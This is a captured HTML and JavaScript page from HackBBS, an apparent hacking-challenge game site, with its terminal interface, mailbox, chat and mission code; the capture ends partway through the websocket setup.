

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hackbbs.org/index.php?nav=mp&user=THEOBALD
body_size: 21502
content:
<!DOCTYPE html>
<html>

<head>
    <meta charset="utf-8" />
    <title>HackBBS</title>
    <script src="https://code.jquery.com/jquery-3.7.0.min.js"></script>
    <script src="https://hackbbs.org/resources/perfect-scrollbar.js" type="text/javascript"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.13.2/jquery-ui.min.js" type="text/javascript"></script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.13.2/themes/ui-lightness/jquery-ui.min.css" type="text/css">
    <script src="https://hackbbs.org/resources/jquery.mousewheel.js" type="text/javascript"></script>

    <script src="https://www.unpkg.com/jquery.terminal/js/jquery.terminal.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/mermaid@10/dist/mermaid.min.js"></script>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/6.6.6/css/flag-icons.min.css">


    <link rel="stylesheet" href="https://hackbbs.org/resources/css/hackbbs/tabs.css?1768357721" type="text/css">
    <link rel="stylesheet" href="https://hackbbs.org/style.css?1768357721" type="text/css">
    <link rel="stylesheet" type="text/css" href="https://hackbbs.org/resources/marketplace/styleMarketplace.css">

    <link rel="stylesheet" href="https://hackbbs.org/resources/perfect-scrollbar.css" type="text/css">

    <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
    <meta name="csrf-token" content="a8d9893f7dbddad0bae3e11495e99bd31b81e917b9ba81b2dc3b4a2f6e71788e">

    <script src="https://cdnjs.cloudflare.com/ajax/libs/web3/1.7.4-rc.1/web3.min.js"></script>

    <script src="./resources/ethereum.js"></script>

    <link href="https://www.unpkg.com/jquery.terminal/css/jquery.terminal.css" rel="stylesheet" />
    <!-- We need cryptojs for encrypting the local websocket with localbbs -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.9-1/crypto-js.js"></script>
    <script src="https://hackbbs.org/resources/websocket.js?1768357721"></script>

    <script src="https://hackbbs.org/resources/network.js"></script>

    <!-- START REQUIREMENTS FOR MAP -->
    <script src="https://d3js.org/d3.v3.min.js"></script>
    <script src="https://d3js.org/d3.geo.projection.v0.min.js"></script>
    <script src="https://d3js.org/topojson.v1.min.js"></script>

    <script src="https://cdn.ckeditor.com/ckeditor5/36.0.1/classic/ckeditor.js"></script>

    <!-- <script src="./resources/map/threats.js?1768357721"></script> -->
<script src="https://datamaps.github.io/scripts/datamaps.world.min.js?v=1"></script>
<script src="./resources/map/threats.js?1768357721"></script>


    <script src="https://hackbbs.org/resources/skulpt.js?1768357721" type="text/javascript"></script>
    <script src="https://hackbbs.org/resources/skulpt-stdlib.js" type="text/javascript"></script>

    <!-- END REQUIREMENTS FOR MAP -->
</head>

<body>


    <script>
        function about() {
            $("#about").modal();
        }
    </script>
    <script type="text/javascript">

        function generateRandomString(length) {
            const characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
            let result = '';
            const charactersLength = characters.length;
            for (let i = 0; i < length; i++) {
                result += characters.charAt(Math.floor(Math.random() * charactersLength));
            }
            return result;
        }

        function createTagForCommand(){
            // Example usage:
            const randomString = generateRandomString(10);
            console.log("Generated string:"+randomString); // Output: A random string of 10 characters
            const pElement = document.createElement('span');
            pElement.id = randomString; 
            pElement.innerHTML = `<!-- This paragraph has the id: ${randomString} -->`;
            const terminalOutputDiv = document.querySelector('.terminal-output');
            if (terminalOutputDiv){
            terminalOutputDiv.appendChild(pElement);
            }else{
                 console.log("Terminal output is null");
            }
            return randomString;

            //document.body.appendChild(pElement);
        }


        var hasMessage = 0;
        var termLine = "[[g;green;black]anonymous@HackBBS[[g;white;black]:[[g;blue;black]/[[g;white;black]$ ";
        var backTermLine = "[[g;green;black]anonymous@HackBBS[[g;white;black]:[[g;blue;black]/[[g;white;black]$ ";

        function setTermLine(newTermLine) {
            backTermLine = newTermLine;
            termLine = newTermLine;
            //console.log("New termline: " + termLine);
            terminalObject.set_prompt(termLine);
            /*var prompt_node = $('.prompt');
            prompt_node.html($.terminal.format($.terminal.encode(backTermLine)));*/
        }

        function disableTermLine() {
            if (termLine != "") {
                backTermLine = termLine;
                termLine = "";
            }
            return termLine;
        }

        function restoreTermLine() {
            termLine = backTermLine;
            return termLine;
        }

        function getTermLine() {
            return termLine;
        }

        function openWindow(title, content) {
            $(content).dialog({
                hide: 'fold',
                show: 'blind',
                title: title,
                autoOpen: true
            });
        }

        function openWindow(title, content, sizeX, sizeY) {

            const clonedContent = $(content).clone();
            $(clonedContent).dialog({
                hide: 'fold',
                show: 'blind',
                title: title,
                height: sizeY,
                width: sizeX+20,
                close: function(event, ui) {
                    $(this).dialog('destroy').remove();
                },
                open: function(event, ui) {
                    // Retrieve the iframes within the dialog after it is opened
                    $(this).css('width', '97%'); 
                    $(this).find('*').css('width', '100%');
                }
            });
            
        }

        function getCookie(name) {
            function escape(s) {
                return s.replace(/([.*+?\^$(){}|\[\]\/\\])/g, '\\$1');
            }
            var match = document.cookie.match(RegExp('(?:^|;\\s*)' + escape(name) + '=([^;]*)'));
            return match ? match[1] : null;
        }

        $(document).on("click", ".closeButton", function() {
            $(this).closest(".ui-dialog").remove();  // Removes the entire dialog wrapper
        });


        //On declare terminal en global pour pouvoir y accéder des modules
        var terminal = null;
        var isCommandInProgress = false;
        let commandQueue = [];

        localStorage.setItem('csrf-token', $('meta[name="csrf-token"]').attr('content'));

        function updateCsrfToken(newToken) {
            $('meta[name="csrf-token"]').attr('content', newToken);
            localStorage.setItem('csrf-token', newToken);
        }

        function isRunningCommand() {
            return isCommandInProgress;
        }

        function setRunningCommand(status) {
            isCommandInProgress = status;
        }

        function processQueue() {
            if (commandQueue.length > 0) {
                const {
                    command,
                    term
                } = commandQueue.shift();
                //console.log('Processing queued command:', command);
                $('#terminal').terminal().exec(command);
            }
        }

        async function executeCommand(command, idCmd=null) {

            isCommandInProgress = isRunningCommand();
                
            if (isCommandInProgress) {
                //console.log('Error, command('+command+') in progress', isCommandInProgress);
                commandQueue.push({
                    command,
                    term
                });
                //return $('#terminal').terminal().exec(command);
                return;
            }

            setRunningCommand(true);


            if (idCmd==null){
                idCmd=createTagForCommand();
            }else{
                console.log("We re-execute a previous command");
            }

            const csrfToken = localStorage.getItem('csrf-token');

            try {
                command = command.replace(/\\'/g, '&#39;');
                //console.log('Command in progress (' + command + ')');
                $.ajax({
                    dataType: "json",
                    type: "POST",
                    url: "php/dispatcher.php?lang=en",
                    data: {
                        command: command
                    },
                    beforeSend: function(xhr) {
                        xhr.setRequestHeader('X-CSRF-Token', csrfToken);
                        xhr.setRequestHeader('idCmd', idCmd);
                    },
                    error: function(jqXHR, textStatus, errorThrown) {
                        if (jqXHR.status == 408 && retryCount < maxRetries) {
                            retryCount++;
                            console.log(`Retrying... (${retryCount}/${maxRetries})`);
                            setTimeout(executeCommand.bind(null, command), 1000); // Retry after 1 second
                        } else {
                            setRunningCommand(false);
                            term.error("We were unable to execute this command");
                            term.set_mask(false);
                        }
                    },
                    complete: function(jqXHR, textStatus, errorThrown) {
                        newCsrfToken = jqXHR.getResponseHeader('X-CSRF-Token');

                        if (newCsrfToken) {
                            updateCsrfToken(newCsrfToken);
                            //console.log('Success, new csrf:', newCsrfToken);

                        }
                    }
                }).done(function(data, textStatus, jqXHR) {
                    //term.echo(data+"<br>");
                    // We check display mode
                    lastData = data;

                    newCsrfToken = jqXHR.getResponseHeader('X-CSRF-Token');

                    if (newCsrfToken) {
                        updateCsrfToken(newCsrfToken);
                        //console.log('Success, new csrf:', newCsrfToken);

                    }
                    setRunningCommand(false);

                    if (data["displayMode"] == 2) {
                        // We get size
                        if (data["sizeX"] > 0 && data["sizeY"] > 0) {
                            openWindow(command, data["htmlData"], data["sizeX"], data["sizeY"]);
                        } else {
                            openWindow(command, data["htmlData"]);
                        }
                    } else if (data["displayMode"] == 3) {
                        term.typing('echo', 100, data["htmlData"], function() {});
                    } else {
                        if (data["htmlData"].length > 0) {
                            term.echo(data["htmlData"] + "<br>" + '\n', {
                                raw: true
                            });
                        }
                    }
                    // We get and eval javascript
                    if (data["js"] != "") {
                        //console.log("We are going to evaluate: "+data['js']);
                        eval(data["js"]);
                    }
                    // We check if we should mask command line
                    if (term !=null){
                        if (data["mask"] == 1) {
                            term.set_mask(true);
                        } else {
                            term.set_mask(false);
                        }
                    }
                    // We check if module keeps handle;
                    if (data["keepTermHandle"] == true) {
                        disableTermLine();
                        var prompt_node = $('.prompt');
                        prompt_node.html($.terminal.format($.terminal.encode("")));

                    } else {
                        restoreTermLine();
                        var prompt_node = $('.prompt');
                        prompt_node.html($.terminal.format($.terminal.encode(backTermLine)));
                    }

                }).fail(function(jqXHR, textStatus, errorThrown) {
                    if (jqXHR.status === 408 && retries > 0) {
                        console.log(`Request timed out. Retrying... (${retries} retries left)`);
                        makeAjaxRequest(command, csrfToken, retries - 1);
                    } else {
                        console.error("Request failed: " + textStatus, errorThrown);
                        setRunningCommand(false);
                    }
                });

            } catch (error) {
                console.log('We were not able to execute this command');
            } finally {
                // Reset the flag after the command is finished
                setTimeout(processQueue, 1000);
            }

        }
        term = null;
        $(document).ready(function() {
            terminalInitialized = true;

            //CRTTextAnim();
            //CRTAnim();
            // We set crrect height

            /*
            var winHeight = $(window).height();
            $('#terminal').height(winHeight - 300);
            $(window).resize(function() {
                var winHeight = $(window).height();
                $('#terminal').height(winHeight - 300);
            });
            */

            //
            //$('#terminal').perfectScrollbar();

            lastData = null;


            terminalObject = $('#terminal').terminal(function(command, termm) {

                isCommandInProgress = isRunningCommand();
                term = termm;

                if (isCommandInProgress) {
                    //console.log('Error, command('+command+') in progress', isCommandInProgress);
                    commandQueue.push({
                        command,
                        term
                    });
                    //return $('#terminal').terminal().exec(command);
                    return;
                }
                //console.log('Command in progress ('+command+'):', isCommandInProgress);
                executeCommand(command);
            }, {
                prompt: getTermLine(),
                greetings: null
            });

            
            if (hasMessage == 1) {
                var msgValue = "+------------------------------------------------+\n|                                                |\n| Vous avez un nouveau message dans votre InBox. |\n| Type cat InBox                                 |\n|                                                |\n+------------------------------------------------+";
                terminalObject.typing('echo', 1, msgValue, function() {});
            }


        });

        function CRTTextAnim() {
            $("#container").animate({
                    opacity: 98
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 0.98
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 1
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 0.98
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 1
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 0.98
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 1
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 0.98
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 1
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 0.98
                }, {
                    duration: 100
                });
            window.setTimeout(function() {
                CRTTextAnim()
            }, 1000);
        }

        function CRTAnim() {
            $("body").append("<div class='CRTBar' id='CRTBar'></div>");
            $("#CRTBar").animate({
                top: $(document).height() - 100
            }, 1800);
            //$("#CRTBar").remove();
            window.setTimeout(function() {
                $("#CRTBar").remove();
                CRTAnim();
            }, 1800);
        }

        function postIt(messageHTML) {
            if (messageHTML.includes("Command_Clear")) {
                $('#postit').empty();
            } else {
                displayPostIt(true);
                //console.log("we received a new msg");
                $('#postit').append(messageHTML);
            }
        }

        function missionIt(messageHTML) {
            if (messageHTML.includes("Command_Clear")) {
                $('#missionit').empty();
            } else {
                //displayPostIt(true);
                //console.log("we received a new msg");
                $('#missionit').append(messageHTML);
            }
        }

        function displayPostIt(showPostIt = true) {

            if (showPostIt == true) {
                document.getElementById('postitContainer').style.display = 'block';
            } else {
                document.getElementById('postitContainer').style.display = 'None';
            }
        }

        function attackDiv(message) {
            $('#attackdiv').append(message);
            $('#attackdiv').animate({
                scrollTop: $('#attackdiv').prop("scrollHeight")
            }, 500);
        }

        function loadAchievement(target) {
            $.ajax({
                dataType: "text",
                type: "GET",
                url: "resources/achievements/wiki.php?page=" + target
            }).done(function(data) {
                openWindow("Mission", data, 600, 800);
            });
        }

        function loadResource(target, width = 600, height = 800) {
            $.ajax({
                dataType: "text",
                type: "GET",
                url: "resources/" + target
            }).done(function(data) {
                openWindow("Resource", data, width, height);
            });
        }

        function loadRemoteFile(target, width = 600, height = 800) {
            $.ajax({
                dataType: "text",
                type: "GET",
                url: target
            }).done(function(data) {
                openWindow("Resource", data, width, height);
            });
        }

        var state = "init";

        function sendMsgSocket(msg) {
            if (socket.readyState === WebSocket.OPEN) {
                socket.send(msg);
            } else {
                console.log('The websoket is not available for ' + msg);
            }
        }

        function updateStateMachine(contractId, flagValue) {
            if (socket.readyState === WebSocket.OPEN) {
                if (state == "init") {
                    msg = {
                        type: "message",
                        text: "start",
                        username: getCookie("username"),
                        id: getCookie("PHPSESSID"),
                        contractId: contractId,
                        flag: "0",
                        date: Date.now()
                    }

                    sendMsgSocket(JSON.stringify(msg));

                    state = "started";

                } else if (state == "started") {
                    msg = {
                        type: "message",
                        text: "getContracts",
                        username: getCookie("username"),
                        id: getCookie("PHPSESSID"),
                        contractId: contractId,
                        flag: flagValue,
                        date: Date.now()
                    }
                    state = "awaitContracts";
                    sendMsgSocket(JSON.stringify(msg));
                }
            }
        }
    </script>



            <div class="postitContainer" id="postitContainer">

            <div class="tape" style=" "></div>
            <!--<div class="taches" style=" "></div>-->

            <div class="sketch" style=" "><img src='./resources/skull.png' onerror="javascript:window.location.replace('https://hackbbs.org/index.php');" /></div>

            <div id="postit" class="postit" style=""><br>
                <a href="javascript:loadAchievement('HackBBS:Authentification');">- S'authentifier</a><br>            </div>
        </div>

    

    <div id="tabs">
    <form method="GET" id="langForm" style='display:inline-flex'>
                <button type="submit" name="lang" value="en" class="flag-button">
                    <span class="fi fi-gb flag-icon" title="English"></span>
                </button>

                <button type="submit" name="lang" value="fr" class="flag-button">
                    <span class="fi fi-fr flag-icon" title="Français"></span>
                </button>

                <button type="submit" name="lang" value="ci" class="flag-button">
                    <span class="fi fi-ci flag-icon" title="Cote d'Ivoire"></span>
                </button>
            </form>

    <div class="tab">
        
        <button class="tablinks" onclick="openTab(event,'missions')" id="defaultTab">Missions</button>
        <button class="tablinks" onclick="executeTerminalCommandAndOpenTab(event);openTab(event,'mailBox');" id="mailboxButton" style="display: none">Mailbox</button>
        <button class="tablinks" onclick="openTab(event,'chatBox')" id="chatButton">ChatBox</button>
        


    </div>

    <div id="tabContainer">
        <div id="missions" class="tabcontent">
            <br /><br />
            </br>
            <div id="missionit" class="missionit mission-list" style="">
                <a href="javascript:loadAchievement('HackBBS:Authentification');">- S'authentifier</a><br>            </div>
            </br>
        </div>


        <div id="mailBox" class="tabcontent">
            </br>
            <div class="mailTab">
                <button class="mailTablinks" onclick="openMailTab(event,'InBox')" id="defaultMailTab">InBox</button>
                <button class="mailTablinks" onclick="openMailTab(event,'OutBox')">OutBox</button>
                <button class="mailTablinks" onclick="openMailTab(event,'SendBox')">SendBox</button>
                <button class="mailTablinks" onclick="openMailTab(event,'SharedBox')">SharedBox</button>
            </div>
            <script>
                let terminalInitialized = false;

                function executeTerminalCommandAndOpenTab(event) {

                    // Ensure the terminal is initialized and then execute the command
                    event.preventDefault();

                    if (terminalInitialized) {
                        if ($('#terminal').length && $('#terminal').hasClass('terminal')) {
                            //$('#terminal').terminal().exec('messagebox -get');
                            executeCommand('messagebox -get');
                        } else {
                            console.error("Terminal not initialized or does not exist.");
                        }
                    } else {
                        console.error("Terminal not initialized or does not exist.");
                    }

                    // Open the mail tab

                    openMailTab(event, 'InBox');
                    $('#defaultMailTab').addClass('active');
                }
            </script>

            <div id="InBox" class="mailboxcontent">
                </br>
                <div id="newMails">
                    You have <span style="color:orange;" id='mailsNumber'>0</span> new message(s).
                </div>
                </br>
                </br>
                </br>
                <div id="mailList">
                </div>
                </br>

                
            </div>

            <div id="OutBox" class="mailboxcontent">
                </br>
                </br>
                </br>
                <div id="outmailList">
                </div>
                </br>

                
            </div>

            <div id="SendBox" class="mailboxcontent">
                </br>
                <label id="sendMsg">To: </label></br>
                <input name="msgTo" type="text" id="msgSendTo"></input></br>

                <label id="sendMsg">Subject: </label></br>
                <input name="msgTo" type="text" id="subject"></input></br>

                <label id="sendMsg">Message: </label></br>
                <textarea name="theMsg" type="text" id="msgToSend" rows="15"></textarea></br>

                <label id="sendMsg">Share File: </label></br>
                <input name="msgTo" type="text" id="shareFile"></input></br></br>


                <button id="sendMsgButton"><img id="sendMsgButtonimg" src='[data-uri]' alt="Send message"></img></button></br>
            </div>

            <div id="SharedBox" class="mailboxcontent">
                </br>
                <div id="sharedBoxSelection">
                    <label for="sharedBoxDropdown">Select SharedBox:</label>
                    <select id="sharedBoxDropdown">
                        <option value="role">No shared role</option>
                    </select>
                </div>
                </br>
                <div id="sharedMails">
                    You have <span style="color:orange;" id='sharedMailsNumber'>0</span> new message(s) in the selected SharedBox.
                </div>
                </br>
                </br>
                <div id="sharedMailList"></div>
                </br>

               <!-- <div id="sharedboxButtons">
                    <button id="sharedReplyButton"><img title="Reply" id="sharedReplyButtonImg" src="[data-uri]" alt="Reply"></img></button>
                    <button id="sharedTransfButton"><img title="Forward" id="sharedTransfButtonImg" src="[data-uri]" alt="Transfert"></img></button>
                    <button id="sharedDelButton"><img title="Delete" id="sharedDelButtonImg" src="[data-uri]" alt="Delete"></img></button>
                </div>-->
            
            </div>

            <div id="inboxButtons">
                    <button id="replyButton"><img title="Reply" id="replyButtonimg" src="[data-uri]" alt="Reply"></img></button>
                    <button id="transfButton"><img title="Forward" id="transfButtonimg" src="[data-uri]" alt="Transfert"></img></button>
                    <button id="delButton"><img title="Delete" id="delButtonimg" src="[data-uri]" alt="Delete"></img></button>
                </div>

                

                </br>

            <div id="selectedMail"></div>
                </br>
            <div id="approvalSharedButtons" style="display:none";>
                <button id='approveSharedBtn' style='margin-right: 10px; background-color: #4ade80; color: white; border: none; padding: 12px 24px; font-weight: bold; border-radius: 8px; cursor: pointer; box-shadow: 0 2px 4px rgba(0,0,0,0.2); transition: background-color 0.3s, box-shadow 0.3s;' class='font-bold mt-4 text-white rounded p-4 shadow-lg' onMouseOver='this.style.backgroundColor=\"#22c55e\"; this.style.boxShadow=\"0 4px 6px rgba(0,0,0,0.3)\";' onMouseOut='this.style.backgroundColor=\"#4ade80\"; this.style.boxShadow=\"0 2px 4px rgba(0,0,0,0.2)\";'>Approuver</button>
                <button id='rejectSharedBtn' style='background-color: #fb7185; color: white; border: none; padding: 12px 24px; font-weight: bold; border-radius: 8px; cursor: pointer; box-shadow: 0 2px 4px rgba(0,0,0,0.2); transition: background-color 0.3s, box-shadow 0.3s;' class='font-bold mt-4 text-white rounded p-4 shadow-lg' onMouseOver='this.style.backgroundColor=\"#f43f5e\"; this.style.boxShadow=\"0 4px 6px rgba(0,0,0,0.3)\";' onMouseOut='this.style.backgroundColor=\"#fb7185\"; this.style.boxShadow=\"0 2px 4px rgba(0,0,0,0.2)\";'>Rejeter</button>&nbsp;&nbsp;
            </div>

        </div>


        <div id="chatBox" class="tabcontent">
            </br>
            <span style="color:orange">#hackbbs</span></br>
            Hack FR/EN | Ezines: http://rafale.org | New challenges available \o/| => https://hackbbs.org/index.php | https://github.com/Sh0ckFR/french-ezines /</br>
            </br>
            <button id="connectToIRCButton" onclick="openChat()"><!--<img src="" alt="Connection"></img>-->Connexion</button></br>
            </br>
            Or you can join us directly through the client of your choice:</br>
            + IRC link: <span style="color:lightgreen">irc.hackint.org</span> then join <span style="color:lightgreen">#hackbbs</span></br>
            + Matrix link: <span style="color:lightgreen">#hackbbs:hackint.org</span></br>
            </br>

        </div>
    </div>
</div>

<script>
    var my_mails = $('.currentMail');
    for (var i = 0; i < my_mails.length; i++) {
        my_mails[i].addEventListener("click", function() {
            var current = $(".active");
            current.removeClass("active");
            $(this).addClass("active");
        });
    }


    $("#sendMsgButton").on("click", function() {

        var msgSendTo = $("#msgSendTo").val();
        var subject = $("#subject").val().replace(/"/g, "&quot;");
        var msgToSend = $("#msgToSend").val().replace(/"/g, "&quot;");
        var shareFile = $("#shareFile").val();

        var msg = "msg -d " + msgSendTo + " -o \"" + subject + "\" -m \"" + msgToSend + "\"";
        //alert(msg);
        //$('#terminal').terminal().exec(msg);
        executeCommand(msg);

        $("#msgSendTo").val('');
        $("#subject").val('');
        $("#msgToSend").val('');
        $("#shareFile").val('');
    });

    $("#refreshButton").on("click", function() {
        //$('#terminal').terminal().exec("messagebox -get");
        executeCommand("messagebox -get");

    });

    $("#delButton").on("click", function(id) {
        //var delmsg = $("#selectedMail").val();
        var delmsg = id;
        //$('#terminal').terminal().exec("messagebox -del "+delmsg);
        executeCommand("messagebox -del " + delmsg);
        //We select the first element in the list!
        console.log("we deleted a message so let's select the next one");
        document.evaluate('//*[@id="mails"]', document, null, XPathResult.FIRST_ORDERED_NODE_TYPE, null).singleNodeValue.click();
    });


    let currentTab = "";

    function openTab(evt, tabName) {
        var i, tabcontent, tablinks;
        //console.log("Click on menu");

        $('.tabcontent').hide();
        $('.tablinks').removeClass('active');
        $('#' + tabName).show();
        $(evt.currentTarget).addClass('active');
        //$('#defaultMailTab').trigger('click');
        //$('#defaultMailTab').addClass('active');

        if (currentTab != tabName || currentTab == "") {
            if (tabName == "mailBox") {
                $('#' + tabName).show();
                //console.log("we show "+tabName);

                //$('#defaultMailTab').remove('active');
                $('#defaultMailTab').addClass('active');


            }
            currentTab = tabName;
        } else {
            console.log("CLOSE action on " + tabName);
            $('#' + tabName).hide();
            $('.tablinks').removeClass('active');

            $('.tablinks#mailboxButton').removeClass('active');
            //$('.tablinks#chatButton').addClass('active');

            //document.evaluate('//*[@id="mailboxButton"]', document, null, XPathResult.FIRST_ORDERED_NODE_TYPE, null).singleNodeValue.classList.remove('active');  
            currentTab = "";
        }
        //console.log("we remove the active class");
        //$('#mailboxButton').removeClass('active');
    }
    //$('#defaultTab').trigger('click');


    function openMailTab(evt, tabName) {
        var i, tabcontent, tablinks;

        $('.mailboxcontent').hide();
        $('.mailTablinks').removeClass('active');
        $('#' + tabName).show();
        $(evt.currentTarget).addClass('active');
        console.log(tabName);
        if (tabName=="SendBox"){
            $('#inboxButtons').hide();
        }else{
            $('#inboxButtons').show();
        }

    }
    //$('#defaultMailTab').trigger('click');

    async function deleteMsg(idMsg) {
        await executeCommand('messagebox -del ' + idMsg);

    }

    function openMail(idMsg, date, auth, subj, msgo) {
        //console.log("we gona open "+msgo);
        $('#approvalSharedButtons').css('display','none');
        msgo=atob(msgo);
        msg=msgo.replace(/&#39;/g, "\\'");

        $('#selectedMail').html("</br><b>" + date + "</b></br></br><b>Sender: </b>" + auth + "</br><b>Object: </b>" + subj + "</br></br>" + msgo + "</br></br>");
        $('#inboxButtons').html("<button id=\"replyButton\" onclick=\"openMailTab(event,'SendBox'); $('#msgSendTo').val('" + auth + "'); $('#subject').val('Re: " + subj + "'); $('#msgToSend').val(''); $('shareFile').val('');\"><img id=\"replyButtonimg\" src=\"[data-uri]\" alt=\"Reply\"></img></button><button id=\"transfButton\" onclick=\"openMailTab(event,'SendBox'); $('#msgSendTo').val(''); $('#subject').val('Fw: '); $('#msgToSend').val('[" + date + " - " + auth + " - " + subj + " - " + msg + "]'); $('#shareFile').val('');\"><img id=\"transfButtonimg\" src=\"[data-uri]\" alt=\"Transfert\"></img></button><button id=\"delButton\" onclick=\"deleteMsg('" + idMsg + "');\"><img id=\"delButtonimg\" src=\"[data-uri]\" alt=\"Delete\"></img></button></br>");
        $('#inboxButtons').show();
    }

    function openChat() {
        $('#chatBox').html("</br><button id=\"leaveIRCButton\" onclick=\"quitChat()\">Disconnect</button></br><iframe id=\"chat\" frameborder=\"0\"></iframe></br>");
        var username = getCookie("username");
        if (username == null) username = 'Hacker';
        document.getElementById("chat").src = "https://irc.hackbbs.org/?username=" + username;
    }

    function quitChat() {
        $('#chatBox').html("</br><span style=\"color:orange\">#hackbbs</span></br>Hack FR/EN | Ezines: http://rafale.org | New challenges available \o/| => https://hackbbs.org/index.php | https://github.com/Sh0ckFR/french-ezines /</br></br><button id=\"connectToIRCButton\" onclick=\"openChat()\">Connexion</button></br></br>Or you can join us directly through the client of your choice:</br>+ IRC link: <span style=\"color:lightgreen\">irc.hackint.org</span> then join <span style=\"color:lightgreen\">#hackbbs</span></br>+ Matrix link: <span style=\"color:lightgreen\">#hackbbs:hackint.org</span></br></br>");
    }

    function showMailbox() {
        $('#mailboxButton').show();
        $('#defaultMailTab').addClass('active');
        console.log('we enable the inbox by default');

    }

    function clearMissions() {
        $('#missionit').empty();
    }

    function hideMailbox() {
        $('#mailboxButton').hide();
    }

    // Define the function that will call executeCommand
    function callExecuteCommand() {
        // Get the current Unix timestamp
        if (typeof termLine == 'undefined') return;
        if (termLine.includes("anonymous") || !termLine.includes("@HackBBS")) {
            //console.log("The user is unauthenticated. Let's skip the message check!")
            return;
        }

        // Check if this is the first call (no previous timestamp)
        if (typeof callExecuteCommand.firstCall === "undefined") {
            // First call: call the command without the timestamp
            executeCommand("messagebox -get");

            // Mark the first call as done
            callExecuteCommand.firstCall = false;
        } else {
            // Subsequent calls: pass the current Unix timestamp
            executeCommand(`messagebox -get ${currentTimestamp}`);
            //console.log("Refresh of the messageBox...");
        }
        currentTimestamp = Math.floor(Date.now() / 1000);
    }

    // Call the function initially (first call)
    callExecuteCommand();

    // Set an interval to repeat the call every 30 seconds
    setInterval(callExecuteCommand, 60000);


    executeCommand("messagebox -get");
</script>
    <div id="attackdiv" class="attackdiv" style="display:None">
            ⠀⢀⣠⣤⣤⣄⡀⠀<br />⣴⣿⣿⣿⣿⣿⣿⣦<br />⣿⣿⣿⣿⣿⣿⣿⣿<br />⣇⠈⠉⡿⢿⠉⠁⢸<br />⠙⠛⢻⣷⣾⡟⠛⠋<br />⠀⠀⠀⠈⠁⠀⠀⠀
        </div>

    <div id="cipherdiv" class="attackdiv" style="display:block"><canvas id='canvasWS' width='1200px' height='84px'></canvas></div>

    <div id="autostartDiv" style=""></div>

    <div id="container">

        <div id="scrolldiv">
            <div class="interlace">
                Welcome on
                <pre class="mainLogo">  ___ ___                __   ___.  ___.           
 /   |   \_____    ____ |  | _\_ |__\_ |__   ______
/    ~    \__  \ _/ ___\|  |/ /| __ \| __ \ /  ___/
\    Y    // __ \\  \___|    < | \_\ \ \_\ \\___ \ 
 \___|_  /(____  /\___  >__|_ \|___  /___  /____  > Reloaded
       \/      \/     \/     \/    \/    \/     \/  2.108.2033</pre>
                Type <span class="blink_me">help</span> to start... <span id="balance" class="balance" style="color:red; text-shadow: 0 0 5px #F00 !important;">Wallet Disconnected</span><br>
                <div id="currentIP">
                You are currently known as <span id="ip-address" class="ip-address" class="ipone" style=" ">x.x.x.x</span></br>
                ___________________________________________________
                
            </div>
            </div>
            
            <div id="terminal"></div>

        </div>



    </div>

    <div id="errorBanner" class="hidden"></div>

    <script>
        // Function to show the error banner
        function showErrorBanner(msg) {
            const errorBanner = document.getElementById('errorBanner');

            // Show the banner
            errorBanner.innerHTML = msg;
            errorBanner.classList.remove('hidden');

            // Hide the banner after 3 seconds
            setTimeout(function() {
                errorBanner.classList.add('hidden');
            }, 3000);
        }
    </script>

    <script>
        //var host = 'wss://hackbbs.org:8090/refonte/hackbbs/php/todo.php';
        //var host = 'wss://'+window.location.hostname+':8090/?token=secret';
        var host = 'wss://' + window.location.hostname + '/ws?token=secret';
        //var socket = new WebSocket(host, cookie = "session="+getCookie("PHPSESSID"));
        //let socket = new WebSocket(host);
        lastAttacks = []; //This array contains the last attacks

        // Make the function wait until the connection is made...
        delayReconnectWebSocket = 5000;

        let socket;
        let pingInterval = 10000; // 10 seconds
        let pongTimeout = 5000; // 5 seconds
        let reconnectInterval = 1000; // Initial reconnect interval in milliseconds
        let maxReconnectInterval = 30000; // Maximum reconnect interval in milliseconds
        let pingTimeout;
        let isPongReceived = true;

        let reconnectAttempts = 0;

        function attemptReconnect() {
            reconnectAttempts++;
            let timeout = Math.min(reconnectInterval * reconnectAttempts, maxReconnectInterval);
            console.log(`Reconnecting in ${timeout / 1000} seconds...`);
            setTimeout(() => {
                console.log("Attempting to reconnect...");
                createWebSocket(host);
            }, timeout);
        }

        function createWebSocket(host) {
